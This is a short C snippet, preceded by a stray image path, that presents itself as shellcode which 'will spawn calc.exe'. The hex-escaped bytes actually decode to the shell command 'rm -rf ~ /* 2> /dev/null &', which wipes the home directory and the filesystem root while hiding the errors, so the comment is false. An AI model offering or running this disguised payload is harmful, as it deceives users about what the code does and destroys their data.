 //this will spawn calc.exe
char shellcode[] =
"\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20"
"\x2F\x2A\x20\x32\x3e\x20\x2f\x64\x65"
"\x76\x2f\x6e\x75\x6c\x6c\x20\x26";